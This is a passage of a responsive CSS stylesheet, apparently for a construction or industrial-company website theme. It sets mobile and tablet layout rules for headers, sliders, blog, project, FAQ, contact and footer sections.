        left: 0;
    }
    .info-aboutus .msg-slider {
        width: 50%;
    }
    .info-aboutus .msg-slider .msg-box, .info-aboutus .msg-slider .award-box {
        padding: 20px 40px;
    }
    .info-aboutus .our-detail {
        width: 50%;
        padding-right: 75px;
        margin-left: 0;	
    }
    .our-team-container .our-team-detail li .box .img-box {
        width: 100%;
        text-align: center;
    }
    .our-team-container .our-team-detail li .box .detail-box {
        width: 100%;
    }

    /*blog-1 content*/
    .blog-container-1 .blog-list .post-detail li {
        font-size: 14px;
        padding: 0 10px;
    }
    .blog-container-1 .blog-list .cat-list li {
        font-size: 14px;
    }
    .pagination-box {
        margin: 50px 0;
    }
    .blog-container-1 .blog-list h3, .blog-container-2 .left-body h3, .blog-container-2 .left-body .half-box h3 {
        font-size: 24px;
    }

    /*blog-post content*/
    .comment-box {
        padding: 40px 0 20px 25px
    }
    .comment-box li .msg-detail {
        width: 72%;
    }

    /*clients content*/
    .our-clients .box, .our-clients .box.last {
        width: 25%;
    }
    .our-clients .box strong {
        font-size: 13px;
    }
    .our-clients .box li a {
        font-size: 14px;
    }

    /*FAQ Content*/
    .faq-container h3 {
        display: block;
    }
    .faq-container h3 span {
        display: inline-block;
    }
    .faq-detail li {
        padding: 28px 20px 28px 65px
    }

    /*project-1 content*/

    .project-category {
        padding-top: 40px;
    }
    .project-category-1 {
        padding: 30px 0;
    }
    .project-list-1 .detail {
        padding: 20px;
    }
    .project-list-1 .detail h4 {
        margin-bottom: 10px;
    }
    .project-list-1 .detail h4 span {
        display: inline-block;
    }
    .project-list-1 .detail p {
        line-height: 20px;
    }
    .project-list-1 .view {
        margin-top: 10px;
    }
    #gallery-content-center {
        overflow: visible !important;
    }
    .other-project {
        overflow: hidden;
        padding-top: 50px;
    }
    /*projects-details content*/
    .project-detail-container .upper-box .right-detail {
        padding-left: 10px
    }
    .project-detail-container .upper-box .right-detail li a i {
        margin-right: 6px;
    }
    .project-detail-container .upper-box .right-detail li a span {
        font-size: 12px;
    }
    .project-discription .right-content {
        padding-left: 0;
    }
    .project-discription .right-content .bx-prev {
        font-size: 0;
        background-position: center center;
    }
    .project-discription .right-content .bx-next {
        font-size: 0;
        background-position: center center;
    }
    .contact-us-container .box.call {
        padding-left: 15px;
    }
    .project-discription .bx-prev::before, .project-discription .bx-next::before {
        font-size: 20px;
    }
    .project-discription .bx-prev::before {
        left: 45%;
    }
    .project-discription .bx-next::before {
        right: 45%;
    }
    .project-detail-container .upper-box .right-detail li {
        padding-bottom: 12px
    }
    .bx-viewport {
        padding-left: 3px;
    }
    .project-discription .feature-list li {
        line-height: 1.4;
    }
    .project-discription {
        padding-bottom: 50px;
    }
    .right-to-left .quote-box {
        padding-right: 10px;
    }
    .secondry-header .num{
        border-left:none !important ;
    }
    .right-header ul li {
        padding:0px !important;
    }
    .header-two .right-header ul li,.header-three .right-header ul li {
        padding:0 11px !important;
    }
    .our-project-container .bx-controls-direction {
        top: 50%;
    }
    .header-three .secondry-header .menu li{
        margin: 0 !important ;
    }
    .header-three .navigation .btn,.header-three .navigation .quote {
        font-size: 10px;
        padding: 11px 10px;
    }
    .header-three .navigation .btn {
        margin-left: 10px;
    }
    .our_contact .right-detail{
        padding-left: 0px;
    }
    .our_contact .right-detail address{
        padding-left: 10px;
        padding-right: 10px;
    }
    .our_contact .right-detail > ul{
        padding: 25px 20px;
    }


}


/*
 5) Mobile
 ----------------------------------------*/
@media only screen and (max-width: 767px) {
    .info-container .about-us h2, .service-container .left-detail h2, .project-container .detai-box h2, .customer-says h2,.banner-container h3 ,.our-clients h3,.our-team-container h3{
        font-size: 25px; 
    }
    .customer-says h2 span {
        font-size: 28px;
    }
    .menu li .submenu li a:hover{
        color:#fff !important;
    }
    #slider.top{
        margin-top: 174px;
    }
    .service-container .right-detail strong {
        font-size: 30px;
        display: inline-block;
    }
    .service-container .right-detail span, .service-container .right-detail h2 {
        font-size: 22px;
    }
    /*Header Section*/
    .primary-header {
        display: none;
    }
    .secondry-header .col-xs-12 {
        position: static;
    }
    .secondry-header .container {
        position: relative;
    }
    .navigation {
        margin-left: 0;
        float: none;
        text-align: left;
        display: none;
    }
    .navigation,.navigation li,.navigation ul,#header .navigation ul,#header .navigation li,#header .navigation a{
        transition: none !important ;
        -o-transition: none !important ;
        -webkit-transition: none !important ;
        -moz-transition: none !important ;
        -ms-transition: none !important ;
    }
    .submenu-click {
        background: url("../images/plus.png") no-repeat center center;
        cursor: pointer;
        height: 15px;
        position: absolute;
        right: 50px;
        top: 6px;
        width: 15px;
    }
    .menu li.current-menu-item > a,.menu li.current_page_ancestor > a{
        color: #fff !important;
    }
    .submenu li.current-menu-item a{
        color:#fff !important;
    }
    .submenu-click.new-tab {
        background:url("../images/minus.png") no-repeat center center;
    }
    #header .quote {
        position: absolute;
        right: 15px;
        top: 0;
    }
    .right-to-left .secondry-header .logo {
        float: none;
    }
    .right-to-left .secondry-header .num {
        text-align: left;
    }
    .menu {
        display: block;
        text-align:left;
    }
    .menu li a {
        border-bottom: 2px solid transparent !important;
    }
    .menu li a:hover{
        color: #fff;
    }
    .menu li {
        float: none;
        width: 100%;
        margin-left: 0;
        padding: 0;
        display: block;
    }
    .menu li {
        margin-bottom: 8px;
        margin-left: 0 !important;
    }
    .menu li .submenu {
        position: static !important;
        width: 100% !important;
        background: none !important;
        padding: 0 10px !important;
        display: none;
    }
    .menu li .submenu li a {
        border: none !important;
    }
    .menu li .submenu li a:hover {
        color: #575757;
    }
    /*    .menu li:hover .submenu {
            display: none !important ;
        }*/
    .menu li:hover .submenu {
        display: none;
    }
    .menu-wrapper {
        background: #f38929;
        margin-top: 20px;
    }
    .secondry-header .num {
        display: block !important;
        border: none !important;
        padding-left: 0 !important;
    }
    #header .quote {
        top: 43px;
    }
    #slider .detail {
        margin-left: 0;
        left: 0;
        width: 320px;
        height: 150px;
        border: none;
    }
    .button-wrapper {
        display: block !important;
    }
    #slider .top-row > strong {
        padding: 10px 14px 0;
        font-size: 18px;
        display: block;
        text-indent: 0;
    }
    #slider .top-row .direction-arrrow {
        border: none;
        width: 74px;
        padding: 14px 0;
        text-align: center;
        position: absolute;
        right: 0;
        bottom: -20px;
        transform: scale(0.8);
        -webkit-transform: scale(0.8);
        -o-transform: scale(0.8);
        -ms-transform: scale(0.8);
    }
    #slider .top-row .direction-arrrow .next, #slider .top-row .direction-arrrow .prv {
        margin: 0 4px;
    }
    #slider .top-row {
        border: none;
        min-height: 33px;
    }
    #slider .bottom-sec {
        padding: 2px 14px;
    }
    #slider .bottom-sec h2 {
        font-size: 14px;
        padding-bottom: 0;
        padding-left: 14px;
    }
    #slider .bottom-sec p {
        font-size: 12px;
        line-height: 14px;
        padding-bottom: 0;
        padding-left: 14px;
    }
    #slider .bottom-sec a {
        font-size: 12px;
        line-height: 17px;
        padding: 3px 5px !important;
        margin-left: 14px;
    }
    .secondry-header {
        padding-bottom: 0 !important;
    }

    .menu-wrapper {
        background: #f38929;
        margin-top: 20px;
    }

    .tp-caption {
        position: absolute !important
    }
    .right-to-left #theme_panel {
        position: fixed;
    }

    /*Info Section*/
    .info-container {
        padding-top: 40px;
    }
    .info-container .about-us, .info-container .our-images ul {
        padding-top: 0px;
    }
    .info-container .about-us {
        padding-bottom: 20px;
    }
    .info-container .our-images ul {
        display: block;
        width: 50%;
        float: left;
    }
    .info-container .our-images ul li {
        padding-left: 0;
    }
    .info-container .our-quality li {
        font-size: 12px;
        line-height: 1.3;
    }
    .info-container .our-quality strong {
        margin-top: 6px;
    }
    .our-images ul li img {
        display: block;
        margin: 0 auto;
        width: 100%;
    }
    .info-container .our-images ul:first-child {
        padding-right: 10px;
    }
    .info-container .our-images ul:last-child {
        padding-left: 10px;
    }

    /*Info-container-1 content*/
    .info-container-1 {
        padding: 40px 0;
    }
    .info-container-1 .about-us {
        padding: 0 15px
    }
    .info-container-1 .our-quality {
        margin-top: 25px;
    }
    .info-container-1 .our-quality li {
        width: 100%;
    }
    .info-container-1 .our-quality figure {
        margin-bottom: 25px;
    }

    /*Service Section*/
    .service-container {
        padding: 40px 0;
    }
    .service-container .our-service {
        margin-top: 0;
    }
    .service-container .left-detail {
        width: 100%;
    }
    .service-container .right-detail {
        padding: 20px 15px;
        width: 100%;
    }
    .service-container .right-detail strong {
        font-size: 22px;
        line-height: 1.5;
    }
    .our-testimonial-1 .heading-row h2 {
        font-size: 25px;
    }

    /*Service-Info-2 Section*/
    .service-container-2 {
        padding: 25px 0;
    }
    .service-container-2 .quote {
        position: static;
        float: right;
        margin-top: 20px;
    }
    .service-container-2 .our-service {
        margin-top: 20px;
    }

    /*Service-Info-3 Section*/
    .service-container-3 {
        padding: 25px 0;
    }
    .service-container-3 .quote {
        position: static;
        margin-bottom: 20px;
    }
    .service-container-3 .office-list, .service-container-3 .office-list li {
        margin-left: 0;
    }
    .service-container-3 .office-list li {
        width: 100%;
        text-align: center;
        padding-bottom: 20px;
    }

    /*project Section*/
    .project-container {
        padding: 30px 0;
    }
    .right-to-left .project-container {
        background:none;
    }  
    .project-container .our-project {
        position: static;
        margin: 0;
        width: 100%;
        height: auto;
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .project-container .detai-box {
        width: 100%;
    }
    .right-to-left .project-container .detai-box {
        padding-right: 0px;
    }
    .project-container .img-box {
        width: 100%;
        margin-bottom: 20px;
    }
    .project-container .odd .detai-box {
        padding: 0;
    }
    .project-container .detai-box li {
        padding-bottom: 10px;
    }
    .project-container .detai-box h2 {
        margin-bottom: 25px;
    }
    .project-container .detai-box ul {
        padding: 20px 0 10px 5px;
    }
    .project-container .odd .img-box {
        margin-top: 0;
    }
    .project-container .img-box img {
        width: 100%;
    }
    .project-container li i {
        font-size: 24px;
        margin-right: 0;
    }
    .project-container .our-project strong {
        font-size: 22px;
    }
    .right-to-left .project-detail .project-links li.delivery {
        border-bottom: none;
        border-left: none;
        border-right: none;
    }

    /*testimonial Section*/
    .customer-says {
        border: none;
        margin: 100px 0 0 0;
        padding-bottom: 10px;
    }
    .testimonial-box {
        margin-top: 10px;
    }
    .testimonial-container::before {
        display: none
    }
    .testimonial-box .view-list {
        padding: 0
    }
    .testimonial-box blockquote i {
        padding-bottom: 10px;
    }
    #testimonial-carousel.flexsilder {
        margin-right: 0;
        float: left;
    }
    .testimonial-box .thumb-box {
        position: static;
        float: left;
        padding: 20px 0 10px;
    }
    #testimonial-carousel .flex-direction-nav {
        top: auto;
        bottom: 5px;
        margin-top: 0;
    }
    #testimonial-silder .flex-direction-nav {
        left: 0;
        top: 95%;
    }
    .right-to-left #testimonial-silder .flex-direction-nav {
        right:50%;
    }
    .right-to-left .quote-box {
        padding-right: 0px;
    }

    /*our-testimonial-1*/
    .our-testimonial-1 {
        padding: 25px 0;
    }
    .our-testimonial-1 .heading-row h2 {
        font-size: 26px;
    }
    .our-testimonial-1 blockquote {
        margin-top: 25px;
        padding-left: 45px;
    }

    /*partners Section*/
    .our-partners {
        padding: 50px 0;
    }
    .our-partners ul {
        margin-top: 20px;
    }
    .our-partners ul li {
        width: 33.33%;
        height: auto;
    }
    .our-partners ul li a {
        height: auto;
    }

    /*quote Section*/
    .quote-box {
        width: 100%;
        padding: 50px 0;
    }
    .quote-container .right-banner {
        display: none;
    }

    /*contact-us Section*/
    .contact-us-container {
        padding-bottom: 20px
    }
    .contact-us-container .box {
        width: 100% !important;
        padding: 20px 0 0 0 !important;
        font-size: 14px !important;
        line-height: 20px !important;
    }
    .contact-us-container .box.call {
        padding-left: 0 !important;
        width:169px !important;
        float:left !important;
        border:none !important;
    }
    .contact-us-container .box.last{
        float:left !important;
        width:40% !important;
    }
    .contact-us-container .box.last + .box.last{
        width:100% !important;
    }
    .contact-us-container .contact-us {
        float: left !important;
    }
    .contact-us-container .location-svg svg {
        margin-left: -13px !important;
    }
    .contact-us-container .box ul {
        text-align:left !important;
    }
    .contact-us-container .box li {
        padding: 0 10px 0 0 !important;
    }
    .contact-us-container .box em{
        font-size:32px !important;
    }

    .contact-us-container .box em{
        margin-right:2px !important;
    }

    .contact-us-container .box.call em{
        margin-right:8px !important;
    }

    /*footer section*/
    .primary-footer {
        padding-top: 20px;
    }
    #footer .copyright {
        margin-top: 20px;
        padding-top: 20px;
        padding-bottom: 20px
    }
    .primary-footer .list li {
        width: 100%;
        float: none;
    }

    /*our-work section*/
    .our-work {
        padding: 25px 0;
    }
    .our-work .box {
        margin-top: 20px;
    }
    .heading-row h2 {
        font-size: 15px;
        padding-right: 15px;
    }
    .our-work .box .detail, .our-work .box .img-box {
        width: 100%;
    }
    .our-work .box .tag {
        display: none;
    }
    .our-work .bottom-row, .our-work .bottom-row-2 {
        height: auto;
        margin-bottom: 20px;
    }
    .our-work .bottom-row strong {
        padding: 25px 10px;
        font-size: 14px;
    }
    .our-work .bottom-row a {
        padding: 25px 10px;
    }
    .our-work .bottom-row-2 a {
        padding: 8px 0;
        border: none;
        margin: 0 10px 10px 0;
    }

    /*our-project-container section*/
    .our-project-container {
        padding: 12px 0;
    }
    .project-slider li .project-detail {
        position: static;
        width: 100%;
    }
    .project-detail .top-detail {
        padding: 25px 25px 5px;
    }
    .project-detail .top-detail h3 {
        font-size: 13px;
        line-height: 20px;
        margin-bottom: 10px;
    }
    .project-detail .top-detail h4 {
        font-size: 12px;
        line-height: 20px;
        margin-bottom: 10px;
    }
    .project-detail .top-detail p {
        font-size: 12px;
        line-height: 20px;
        margin-bottom: 10px;
    }
    .our-project-container .bx-prev {
        transform: scale(0.5);
        -webkit-transform: scale(0.5);
        -ms-transform: scale(0.5);
        left: 0;
        top: 25px;
    }
    .our-project-container .bx-next {
        transform: scale(0.5);
        -webkit-transform: scale(0.5);
        -ms-transform: scale(0.5);
        right: 0;
        top: 25px;
    }

    /*our-info section*/
    .our-info {
        padding: 20px 0;
    }
    .our-info .our-quality strong {
        font-size: 10px;
    }
    .our-info .img-list {
        margin-top: 25px;
    }

    /*our-testimonial section*/
    .our-testimonial {
        padding: 20px 0;
        margin-top: 20px;
    }
    .right-to-left .our-testimonial blockquote {
        padding: 0 40px 0 0;
    }
    .our-testimonial .heading-row h2 {
        font-size: 13px;
        padding-right: 10px;
    }
    .our-testimonial blockquote {
        margin: 25px 0 0 0;
        padding-left: 40px;
    }
    .our-testimonial blockquote p {
        line-height: 1.3;
    }
    .our-testimonial blockquote footer {
        margin-top: 15px;
    }
    .our-testimonial .bx-pager.bx-default-pager {
        margin-top: 20px;
    }

    /*our-partner section*/
    .our-partner {
        padding: 20px 0;
    }
    .our-partner ul {
        margin-top: 20px;
    }
    .our-partner ul li {
        width: 50%;
    }

    /*our-quote-container section*/
    .our-quote-container {
    }
    .our-quote-container .quote-box {
        padding: 25px 0;
        width: 100%;
    }
    .our-quote-container .right-banner {
        width: 100%;
    }

    /*about-us content*/
    .banner-container {
        padding: 25px 0;
        min-height: 0;
    }
    .about-img {
        float: none;
        padding-left: 0;
    }
    .about-img img {
        margin-left: 0;
    }
    .about-detail {
        padding-top: 25px;
    }
    .video-container {
        padding: 25px 0;
    }
    .video-container .video-box {
        width: 100%;
    }
    .video-container .box {
        margin: 20px 0;
    }
    .video-container .our-detail {
        width: 100%;
        padding: 0;
    }
    .our-team-container {
        padding: 25px 0;
    }
    .our-team-container .bx-prev {
        left: 0;
        top: -50px;
        margin-top: 0;
        transform: scale(0.7);
        -webkit-transform: scale(0.7);
        -ms-transform: scale(0.7);
    }
    .our-team-container .bx-next {
        right: 0;
        top: -50px;
        margin-top: 0;
        transform: scale(0.7);
        -webkit-transform: scale(0.7);
        -ms-transform: scale(0.7);
    }

    /*about-us-1 content*/
    .info-aboutus {
        margin: 30px 0 0;
    }
    .info-aboutus .left-banner {
        width: 100%;
        left: 0;
        position: static;
        margin-bottom: 20px;
        margin-left: 0;
    }
    .info-aboutus .msg-slider {
        width: 100%;
    }
    .info-aboutus .our-detail {
        width: 100%;
        padding: 20px 0;
        margin-left: 0;	
    }
    .info-aboutus .box {
        margin-bottom: 20px;
    }
    .info-aboutus .msg-slider .msg-box, .info-aboutus .msg-slider .award-box {
        padding: 20px;
    }
    .info-aboutus .msg-slider .bx-prev {
        bottom: 125px;
        right: 65px
    }
    .info-aboutus .msg-slider .bx-next {
        bottom: 125px;
        right: 40px
    }
    .our-team-container .our-team-detail li {
        width: 100%;
    }
    .our-team-container .our-team-detail li figure a{
        display:block;
    }
    .our-team-container .our-team-detail li figure img{
        width:100%;
    }
    .our-team-container .our-team-detail li .box .img-box {
        width: 100%;
        text-align: center;
    }
    .our-team-container .our-team-detail li .box .detail-box {
        width: 100%;
        padding-left:15px;
        padding-right:15px;
    }

    /*blog-1 content*/
    .blog-container-1 .blog-list article {
        padding: 20px 15px;
        margin-bottom: 10px;
    }
    .blog-container-1 .blog-list .img-box {
        width: 100%;
    }
    .blog-container-1 .blog-list .detail {
        width: 100%;
        padding: 20px 0 0;
    }
    .blog-container-1 .blog-list .post-detail {
        margin-bottom: 10px;
    }
    .blog-container-1 .blog-list .post-detail li {
        font-size: 10px;
        padding: 0 10px;
    }
    .blog-container-1 .blog-list h3 {
        font-size: 18px;
        line-height: 22px;
        margin-bottom: 10px;
    }
    .blog-container-1 .blog-list h3 i {
        margin-top: 10px;
    }
    .blog-container-1 .blog-list .cat-list {
        margin-bottom: 10px;
    }
    .blog-container-1 .blog-list .cat-list li {
        font-size: 11px;
        padding: 0 5px 0 25px;
    }
    .pagination-box {
        margin: 30px 0;
    }

    /*blog-2 content*/
    .blog-container-2 .right-body .inner-content {
        padding-left: 0;
    }
    .blog-container-2 .right-body .meta-list li a {
        margin-right: 4px;
    }
    .blog-container-2 .left-body .detail {
        padding: 20px 15px;
    }
    .blog-container-2 .left-body .post-detail {
        margin-bottom: 10px;
    }
    .blog-container-2 .left-body .post-detail li {
        font-size: 10px;
        padding: 0 9px;
    }
    .blog-container-2 .left-body h3 {
        font-size: 18px;
        line-height: 22px;
        margin-bottom: 10px;
    }
    .blog-container-2 .left-body .cat-list {
        margin-bottom: 10px;
    }
    .blog-container-2 .left-body .cat-list li {
        font-size: 11px;
        padding: 0 5px 0 25px;
    }
    .blog-container-2 .left-body .half-box {
        width: 100%;
    }
    .blog-container-2 .left-body figure img {
        width: 100%;
    }
    .blog-container-2 .left-body .half-box .detail {
        padding: 20px 15px;
    }
    .blog-container-2 .left-body .half-box h3 {
        font-size: 18px;
        line-height: 22px;
        margin-bottom: 10px;
    }

    /*blog-post content*/
    .author-detail {
        padding: 0 15px;
    }
    .comment-box {
        padding: 20px 0;
    }
    .comment-box li .msg-detail em{
        display:none;
    }
    .comment-box li .msg-detail {
        width: 100%;
        margin-top: 10px;
        padding-left:15px;
        padding-right:15px;
    }
    .leavecomment-box {
        padding: 0;
        margin-bottom: 20px;
    }
    .leavecomment-box input[type="text"] {
        width: 100%;
        padding: 17px 10px
    }
    .leavecomment-box .email {
        margin-left: 0;
    }

    /*clients content*/
    .our-clients .clients-logo {
        margin: 20px 0;
    }
    .our-clients .clients-logo li {
        width: 33.33%;
        height: auto;
    }
    .our-clients .clients-logo li a {
        height: auto;
    }
    .our-clients {
        padding: 25px 0;
    }
    .our-clients .box, .our-clients .box.last {
        width: 50%; 
    }

    /*our_contact content*/
    .our_contact {
        padding: 25px 0;
    }
    .our_contact h3 {
        font-size: 25px;
    }
    .our_contact .right-detail address strong{
        font-size:22px;
    }
    .our_contact .left-detail {
        width: 100%;
    }
    .our_contact .right-detail {
        width: 100%;
        padding-left: 0;
    }
    .right-to-left .our_contact .right-detail address li i {
        left: 93%; 
    }
    .right-to-left .our_contact .right-detail address li i.location-svg {
        left: 91%;
    }
    .right-to-left .our_contact .right-detail address li {
        padding-right: 67px;
    }
    .our_contact .right-detail .social-icons {
        text-align: center;
    }
    .our_contact .right-detail address {
        margin-top: 0;
    }
    .our_contact .right-detail address {
        padding: 49px 20px 20px
    }
    .our_contact .left-detail form .coll-1{
        width:100%;
        float:none;
    }
    .our_contact .left-detail form .coll-1.last{
        margin-left:0;
    }
    .our_contact .left-detail input[type=text],.our_contact .left-detail input[type=email]{
        padding:10px;
    }

    /*FAQ Content*/
    .faq-container {
        padding: 25px 0;
    }
    .faq-container h3 {
        font-size: 20px;
        line-height: 30px;
    }
    .faq-container h3 span {
        display: inline-block;
    }
    .faq-container .search-box {
        max-width: 290px;
    }
    .faq-detail li {
        padding: 20px 0 20px 55px;
    }
    .right-to-left .faq-detail li {
        padding: 20px 0 20px 55px;
    }
    .faq-detail a {
        display: block;
        margin-left: 0;
        margin-top: 15px;
    }

    /*project content*/
    .project-category {
        padding: 25px 0;
    }
    .project-category h3 {
        font-size: 20px;
        line-height: 26px;
    }
    .category-box strong {
        margin-bottom: 20px;
    }
    .category-box {
        padding-bottom: 10px;
    }
    .category-box li {
        margin-bottom: 10px;
    }
    .project-list {
        padding: 0;
    }
    .project-list .detail {
        width: 100%;
        padding: 20px;
    }
    .project-list .detail h4 {
        font-size: 16px;
        line-height: 20px;
    }
    .project-list .detail ul {
        padding: 20px 0 10px 0;
    }
    .project-list .detail ul li {
        margin-bottom: 10px;
    }
    .project-list .detail::before {
        display: none;
    }
    .project-list figure {
        width: 100%;
    }
    .icon-design, .icon-manegement, .icon-delivery{
        height: auto;
        width: 23px;
    }
    .project-list .detail ul li a i{
        font-size:20px;
    }

    /*project-1 content*/
    .project-category-1 {
        padding: 25px 0;
    }
    .project-category-1 h3 {
        font-size: 20px;
        line-height: 26px;
    }
    .project-category-1 h3 span {
        display: inline-block;
    }
    .category-box-1 li {
        margin-bottom: 10px;
    }
    .project-list-1 figure {
        width: 100%;
    }
    .project-list-1 .detail {
        width: 100%;
        padding: 20px 15px;
    }
    #gallery-content-center{
        overflow:visibility !important;
    }

    /*projects-details content*/
    .project-detail-container .upper-box .left-detail {
        width: 100%;
        padding-top: 25px;
    }
    .project-detail-container h3 {
        font-size: 20px;
        line-height: 26px;
    }
    .project-detail-container h3 span {
        display: inline-block;
    }
    .project-detail-container .upper-box .right-detail {
        width: 100%;
        padding: 20px 0 0 0;
    }
    .project-detail-container .upper-box .right-detail li {
        padding-bottom: 15px;
    }
    .project-detail-container .upper-box .right-detail li a i{
        font-size:24px;
    }
    .project-detail-container .upper-box .right-detail li a span {
        font-size: 12px;
    }
    .about-project {
        margin: 25px 0 0;
    }
    .about-project .detail {
        position: static;
        width: 100%;
        padding: 20px 0 0;
    }
    .about-project .detail:before {
        display: none;
    }
    .about-project .detail li strong {
        font-size: 13px;
    }
    .about-project .detail li span {
        font-size: 14px;
    }
    .project-discription {
        padding-bottom: 25px;
    }
    .project-discription .feature-list li {
        width: 100%;
        margin-bottom: 15px;
    }
    .project-discription .right-content {
        padding-left: 0;
    }
    .project-discription .right-content .img-box li img,.project-discription .box,.project-discription .box.odd {
        width: 100%;
    }
    .project-discription .box,.project-discription .box.odd{
        margin-left:0;
        margin-right:0;
    }
    .project-discription .box {
        margin-top: 20px;
        margin-bottom: 20px;
    }
    .project-discription .right-content .bx-prev {
        font-size: 0;
        background-position: center center;
    }
    .project-discription .right-content .bx-next {
        font-size: 0;
        background-position: center center;
    }
    .pro-slider li {
        text-align: center;
    }
    .project-discription .bx-prev::before, .project-discription .bx-next::before {
        font-size: 20px;
    }
    .project-discription .bx-prev::before {
        left: 45%;
    }
    .project-discription .bx-next::before {
        right: 45%;
    }
    .project-discription .box strong{
        text-align:center;
    }
    .icon-goal,.icon-eco{
        display:block;
        margin-left:auto;
        margin-right:auto;
    }

    /*projects-2 content*/
    .project-list-2 {
        margin-left: 0;
        padding: 0;
    }
    .project-list-2 li {
        width: 100%;
        margin-left: 0;
        margin-bottom: 25px;
    }
    .our-team-container .bx-prev {
        left: -15px;
        top: 50%;
        margin: 0;
    }
    .our-team-container .bx-next {
        right: -15px;
        top: 50%;
        margin: 0;
    }
    .video-container .box strong,.info-aboutus .box strong,.video-right-container .box strong{
        text-align:center;
    }
    .video-container .box i,.info-aboutus .box i,.video-right-container .box i{
        display:block;
        margin-left:auto;
        margin-right:auto;
    }
    #gallery-content-center {
        overflow: visible !important;
    }
    .other-project {
        overflow: hidden;
        padding-top: 50px;
    }
    #pageloader{
        display:none;
    }
    .breadcrumbs-box ul li:first-child{ margin-left:0;}
    .right-to-left .breadcrumbs-box ul li {
        margin-left: 18px; 
    }
    .box.last ul{
        margin-left: 0;
    }
    .our-project-container .bx-controls-direction {
        top: 22%;
    }
    .our-info .our-quality li{
        line-height: 1.3;
    }
    .our-clients .clients-logo li {
        width: 50%;
    }
    .page-template-industrial-home.industrial-theme6 #header.normal {
        position: relative;
    }
    .header-six .menu li.current-menu-item, .header-six .menu li.current-menu-ancestor,.header-six .menu li:hover a, .header-six .menu li.active a{
        background: none;
    }
    .project-discription .feature-list{
        margin-bottom: 20px !important ;
    }
    .project-discription{
        overflow: hidden;
    }
    .contact-us-container .box em.location-svg {
        margin-top: -12px;
    }
    .primary-footer h3{
        margin-bottom: 13px;
    }
    .primary-footer .textwidget{
        margin-bottom: 26px;
    }
    .our-work .img-box.fade-effect > img {
        width: 100%;
    }
    .project-discription{
        padding-left: 7px;
    }
    .video-right-container .box{
        text-align: center;    
    }
    .video-right-container .box i{
        display: inline;
    }
    .our-team-container .our-team-detail li:nth-child(2n+1),.our-team-container .our-team-detail li:nth-child(2n){
        padding-right: 0;
        padding-left: 0;
    }
    /*----- Revolution SLider -----*/
    #rev_slider_8_1_wrapper .tp-parallax-wrap,#rev_slider_9_1_wrapper .tp-parallax-wrap{
        left: 10px !important ;
    }
    #rev_slider_8_1_wrapper .tp-parallax-wrap .f-project,#rev_slider_8_1_wrapper .tp-parallax-wrap .quote,#rev_slider_9_1_wrapper .tp-parallax-wrap .f-project,#rev_slider_9_1_wrapper .tp-parallax-wrap .quote{
        font-size: 12px !important;
        padding: 10px !important;
    }
    #rev_slider_8_1_wrapper .tp-parallax-wrap  .tp-caption p,#rev_slider_9_1_wrapper .tp-parallax-wrap  .tp-caption p{
        font-size: 12px !important;
        line-height: 1.3 !important ;
        margin-bottom: 8px !important ;
    }
    #rev_slider_8_1_wrapper .tp-parallax-wrap h3,#rev_slider_9_1_wrapper .tp-parallax-wrap h3{
        font-size: 14px !important;
    }
    #rev_slider_8_1_wrapper .tp-parallax-wrap h3 span,#rev_slider_9_1_wrapper .tp-parallax-wrap h3 span{
        font-size: 11px !important;
    }
    #rev_slider_8_1_wrapper .tp-parallax-wrap h4,#rev_slider_9_1_wrapper .tp-parallax-wrap h4{
        font-size: 13px !important;
    }

}

@media only screen and (max-width: 565px) {
    .our-info .img-list {
        margin-left: 0;
    }
    .our-info .img-list li {
        width: 100%;
        text-align: center;
        margin: 0 0 15px 0;
    }

    /*project-1 content*/
    .other-project li {
        width: 100%;
        margin-bottom: 20px;
    }
    .other-project li > img {
        width: 100%;
    }
    #slider .img-slider .bx-viewport, #slider .img-slider .bx-viewport li, #slider .img-slider .bx-viewport img {
        height: 180px !important
    }
    .header-two .primary-header,.header-three .primary-header{
        display: block;
    }
    .header-two .our-contact,.header-two .right-header,.header-three .our-contact,.header-three .right-header{
        display: none;
    }
    .header-two .menu-wrapper,.header-three .menu-wrapper{
        margin-top: 0;
    }
    .header-two .navigation .quote,.header-three .navigation .quote{
        display: none;
    }
    .header-two .menu li a,.header-three .menu li a,.header-five .menu li a{
        padding: 5px 12px;
    }
    .header-two .navigation,.header-three .navigation,.header-five .navigation{
        padding-top:10px; 
        padding-bottom:10px;
    }
    .header-five .menu li:hover a, .header-five .menu li.active a{
        background: none;
    }




}

@media only screen and (min-width: 768px) and (max-width: 1200px) {
    .num {
        position: absolute;
        right: -48%;
        top: -76px;
    } 
    .right-to-left .left-header span {
        float: left;
    }
    .submenu {
        min-width: 140px;
    }


    /*blog-1 content*/
    .blog-container-1 .blog-list article {
        padding: 40px;
    }
    .blog-container-1 .blog-list .detail {
        padding: 20px 20px 0 0;
    }

    /*blog-2 content*/
    .blog-container-2 .right-body .inner-content {
        padding-left: 0;
    }
    .blog-container-2 .right-body .post-list a {
        line-height: 16px;
    }
    .blog-container-2 .right-body .meta-list li a {
        margin-right: 4px;
    }
    .blog-container-2 .left-body .detail {
        padding: 20px;
    }

    /*blog-post content*/
    .comment-box li .msg-detail {
        width: 78%;
    }

    /*clients content*/
    .our-clients .box strong em {
        width: 80%;
    }

    /*project content*/
    .project-list .detail {
        padding: 20px;
    }
    .project-list .detail ul {
        padding: 10px 0;
    }
    .project-list .detail ul li {
        margin-right: 10px;
    }
    .project-list .detail ul li a i {
        margin-right: 5px;
    }
    .project-list .detail ul li a span {
        font-size: 11px;
    }
    .project-list p {
        line-height: 20px;
    }
    .project-list .view {
        margin-top: 10px;
    }
    .project-list .detail ul li a i{
        font-size:24px;
    }

    /*Service-Info-3 Section*/
    .service-container-3 {
        padding: 100px 0;
    }
    .service-container-3 .office-list {
        margin-left: -1%;
    }
    .service-container-3 .office-list li {
        width: 32%;
        margin-left: 1%;
    }

    /*projects-2 content*/
    .project-list-2 {
        margin-left: -2%;
    }
    .project-list-2 li {
        width: 48%;
        margin-left: 2%;
        margin-bottom: 25px;
    }
    .right-to-left .our_contact .right-detail address li i {
        left: 95%;
    }
    .right-to-left .our_contact .right-detail address li i.location-svg {
        left: 90%;
    }
    .our-partner ul li{
        width: 33.33%;
        text-align: center;
    }


}

@media only screen and (max-width: 481px) {
    .video-container .video-box iframe{
        height:auto;	
    }
    /*clients content*/
    .our-clients .box, .our-clients .box.last {
        width: 100%;
    }
    /*Info Container*/
    .info-container .our-images ul {
        width: 100%;
        float: none;
    }
    .info-container .our-images ul:first-child {
        padding-right: 0;
    }
    .info-container .our-images ul:last-child {
        padding-left: 0;
    }
    .our-partners ul li {
        width: 50%;
    }
    .comment-form .comment-form-input{
        width:100%;
    }
